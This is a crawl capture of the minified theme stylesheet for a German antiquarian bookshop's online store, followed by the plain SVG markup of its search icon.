.product-item-photo,.products-list .product-item-details{display:initial}.col-product-item-actions{padding-bottom:30px}.products-list .product-item{border-bottom:3px solid #999}.navigation .level0{padding:8px 5px}.navigation .level0>.level1{font-weight:600;padding:0 0 0 15px}.product-info-main .page-title-wrapper h1{color:#000;font-size:20px;line-height:1.2}.hidden-mobile{display:none}.hidden-desktop{display:block}}a,.alink{color:#b12c1b;text-decoration:none}a:visited,.alink:visited{color:#b12c1b;text-decoration:none}a:hover,.alink:hover{color:#333;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}a:focus{outline-color:#3091c2;color:#143d52}header{background-color:#ece7d2}p{line-height:1.7 !important}.nav-sections{background-color:#e2daba;border-bottom:1px solid #c2c2c2;box-shadow:2px 2px 2px 1px #c6b675}.navigation{background-color:transparent;font-size:17px;font-weight:400}.navigation .level0{margin-right:7px}.navigation .level0>.level-top{color:#b12c1b;font-size:1.65rem;padding:0 10px}.navigation .level0.parent>.level-top{padding-right:16px}.navigation .level0 .submenu a{color:#b12c1b}.navigation .level0 .submenu a:hover{background:#e2daba}#navtop .nav_left{float:left;width:45%}#navtop .nav_right{float:right;width:55%;text-align:right}.action.primary{background:#b12c1b;border:1px solid #942616}.action.primary:hover{background:#999;border:1px solid #333}.breadcrumbs a,.breadcrumbs a:visited{color:#b12c1b}.block-search{width:45%}.block-search input{height:40px;padding:10px 15px}.block-search .action.search{top:5px}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.block-search .action.search:before{font-size:22px}.minicart-wrapper .action.showcart{font-size:14px;background-color:#d8cda0;padding:3px 10px 8px}.minicart-wrapper a.action.showcart{color:#666}.minicart-wrapper a.action.showcart:hover{color:#000}.minicart-wrapper .action.showcart:before{font-size:16px;vertical-align:bottom}.minicart-wrapper .action.showcart .counter.qty{height:20px;background-color:#b12c1b;line-height:18px}.minicart-wrapper .action.showcart .counter-number{font-size:14px}.minicart-wrapper{margin-left:28px !important}.products-list .product-item-photo{padding:0 30px 15px 0}.sidebar .paypal.additional{display:none}.product-item-name>a,.product.name a>a{color:#b12c1b;font-size:1.6rem}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#b12c1b}.products-list .product-item{border-bottom:1px solid #999;padding-top:15px}strong.product-item-name,strong.product.name a{font-weight:700}.product-item-description{margin-top:0}.col-product-item-actions{padding-left:20px;text-align:right}.product-item-actions .actions-secondary,.product-item-actions .actions-primary+.actions-secondary{display:block}.product-item-actions .actions-secondary>.action{color:#97853e;opacity:.6}.product-item .price-box .price{font-size:2.2rem;font-weight:400}.product-item .actions-secondary{margin-top:5px}.product-item span.artikelnr{color:#999}.product-item .price-box{margin-top:4px;margin-bottom:15px}@media only screen and (max-width:767px){.placeholder .product-item-photo{display:none !important}.col-product-item-actions{text-align:left !important}.col-product-item-actions .price-box{display:inline-block;width:50%;vertical-align:bottom}.col-product-item-actions .product-item-inner{display:inline-block;text-align:right !important;width:47%}.col-product-item-actions.product-item-details{width:100% !important;padding-left:0 !important}.products-list .product-item{margin-bottom:30px}.product-item .price-box .price{font-size:2.5rem !important}strong.product-item-name,strong.product.name a{font-weight:700;font-size:1.7rem}}.empfehlungen .actions-secondary{display:none !important}.product-info-main .page-title-wrapper h1{color:#000;font-size:28px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:28px}.product-info-main .product.attribute.sku .type:after{content:':'}@media screen and (min-width:1024px){.page-layout-1column .product-info-main{width:60%;margin-bottom:100px}.page-layout-1column .product.media{width:37%}}.page-footer,.page-footer a{font-size:1.3rem;background-color:#ece7d2}.page-footer .block-title strong{color:#97853e !important;font-weight:700 !important;padding-bottom:20px}.page-footer .block-title{margin-bottom:20px}.footer.content .links a,.footer.content .links a:visited{color:#b12c1b}.footer_instagram{font-size:13px;font-weight:700;display:block !important}.footer.content p{line-height:1.4 !important}.page-footer .block-title{margin-bottom:10px}@media only screen and (max-width:767px){.product-info-main .page-title-wrapper h1{padding-top:25px}.footer.content .links{display:inline-block;vertical-align:top}.footer.content .spalte1{padding-right:70px}.footer.content .spalte2{padding-right:0 !important}.footer.content .block.newsletter{border-bottom:1px solid #cecece;padding-bottom:10px}.footer.content .spalte3{padding-top:10px;border-top:1px solid #cecece;width:100%;margin-top:10px}.footer.content .links a,.footer.content .links strong{padding:3px 0 !important}}.topnav_wrapper{background-color:#ece7d2;width:100%;height:auto}.topnav{overflow:hidden;background-color:#ece7d2;margin-left:auto;margin-right:auto;width:100%;left:auto;top:0;z-index:999999;max-width:1280px;margin-bottom:15px}.topnav a{float:left;display:block;color:#666;text-align:center;padding:8px 16px;text-decoration:none;font-size:17px;margin:0 5px}.topnav a.red{background-color:#b12c1b;color:#fff;border-radius:5px}.topnav a.brown{background-color:#89491c;color:#fff;border-radius:5px}#block-shipping.active{background-color:#f5f5f5 !important}.active{background-color:#d8cda0;border-radius:5px;color:#000}.topnav .icon{display:none}.dropdown{float:left;overflow:hidden}.breakmenu{display:none}.dropdown .dropbtn{font-size:17px;border:none;outline:none;color:#666;padding:12px 16px;background-color:inherit;font-family:inherit;margin:0;box-shadow:none;font-weight:400}.dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0px 8px 16px 0px rgba(0,0,0,.2);z-index:1}.dropdown-content a{float:none;color:#b12c1b;padding:12px 16px;text-decoration:none;display:block;text-align:left}.topnav a:hover,.dropdown:hover .dropbtn{background-color:#d8cda0;color:#000;border-radius:5px}.dropdown-content a:hover{background-color:#d8cda0;color:#000;border-radius:5px}.dropdown:hover .dropdown-content{display:block;z-index:999999}@media screen and (max-width:767px){.page-header{margin-bottom:0 !important;margin-top:5px !important}.topnav_wrapper{margin-bottom:15px;border-bottom:1px solid #ccc;border-top:1px solid #ccc}.topnav_mobile{padding:5px 5px 5px 10px}.topnav_mobile a{display:inline-block;padding:3px 8px}.minicart-wrapper{margin-left:0 !important}.minicart-wrapper .action.showcart{font-size:12px;padding:2px 8px 0}.minicart-wrapper .action.showcart:before{font-size:14px;vertical-align:middle}.logo{max-width:55% !important}.block-search{margin-top:50px !important;width:100% !important}.block-search .label{float:left !important;width:100%}.field.search{margin-bottom:10px}.block-search .control{margin:0 !important}.block-search .label:after{content:"In unserem Katalog suchen...";text-transform:uppercase;vertical-align:middle}.block-search .label:before{margin:0 10px !important}}@media screen and (max-width:600px){.topnav.responsive{position:relative}.topnav.responsive .icon{position:absolute;right:0;top:0}.topnav.responsive a{float:none;display:block;text-align:left}.topnav.responsive .dropdown{float:none}.topnav.responsive .dropdown-content{position:relative}.topnav.responsive .dropdown .dropbtn{display:block;width:100%;text-align:left}}@media screen and (max-width:1260px) and (min-width:1024px){.dropdown .dropbtn{padding:12px 8px;font-size:15px}.topnav a{padding:8px;font-size:15px}}@media screen and (max-width:1023px) and (min-width:601px){.breakmenu{display:block;clear:both}.dropdown .dropbtn{padding:12px 8px;font-size:15px}.topnav a{padding:8px;font-size:15px}}.sparsh_banner{max-width:1240px;margin-bottom:50px}.sparsh_banner_slider .caption p{max-width:1240px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sparsh_banner_slider .slick-list{max-height:550px}@media screen and (max-width:767px){.sparsh_banner_slider .slick-slide img{height:auto !important}.sparsh_banner{margin-bottom:20px}}.sparsh_banner_slider .caption{position:relative;display:block;margin:0 auto;margin-top:10px;max-width:1240px;right:auto;top:auto;left:auto;transform:none}.sparsh_banner_slider .caption h2{display:none}.sparsh_banner_slider .caption p{font-family:'Merriweather',serif;font-weight:700;color:#b12c1b;text-align:center;margin:0 auto}.sparsh_banner_slider .caption .container{color:#b12c1b;font-size:15px}.slick-prev:before,.slick-next:before{display:none !important}.graphische_drucktechniken td{padding:5px}.message.success{margin-bottom:50px;font-size:1.7rem !important;font-weight:700;border:4px solid #006400}.kataloge{text-align:center}.kataloge p strong{font-size:20px;color:#b12c1b}.block.newsletter input.acceptprivacy{margin-right:5px !important}.product a.friend{display:none}.products-list .actions-secondary{display:none !important}#layered-filter-block .filter .block-subtitle{display:none}.cart.table-wrapper .col.qty .input-text{border:none;background-color:transparent;opacity:1 !important}.fotorama--fullscreen,.magnifier-preview{background-color:#fefbf2 !important}.fotorama__thumb{background-color:transparent !important}.breadcrumbs{margin-bottom:30px}.breadcrumbs li.product{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:420px !important}span.inklmwst{font-size:1rem}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:10px !important}.cart-discount,.discount-code{display:none}#shipping-zip-form .estimate p.note{display:none}.payment-method .payment-method-title label{font-weight:700;font-size:2rem}#shipping-method-buttons-container{margin-top:30px}.widget-new-list .actions-secondary,.widget-product-grid .actions-secondary{display:none !important}.block-new-products .block-title{display:none}.pages .item{font-size:1.7rem}.pages strong.page{padding:0 10px;font-size:1.7rem}.pages a.page,.pages a.page:visited{color:#b12c1b}.pages a.page:hover{color:#000}.sales-order-history .col.status{display:none}.account .sidebar ul.nav a[href^="https://www.bierl-antiquariat.de/downloadable/customer/products/"]{display:none}.sorter-options{width:100px}.payment-method a.action-help{display:none !important}.filter-options-content{display:block !important}.catalogsearch-result-index #layered-filter-block{display:none !important}.catalogsearch-result-index .sidebar{display:none}.catalogsearch-result-index .column.main{width:100%;margin:0 auto;float:none}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/Mirasvit_Search/images/search.svg
body_size: 226
content:
<svg viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
    <path d="M8 12a4 4 0 1 1 0-8 4 4 0 0 1 0 8m9.707 4.293l-4.82-4.82A5.968 5.968 0 0 0 14 8 6 6 0 0 0 2 8a6 6 0 0 0 6 6 5.968 5.968 0 0 0 3.473-1.113l4.82 4.82a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414"
          fill="#BBBBBB"
          fill-rule="evenodd"/>
</svg>
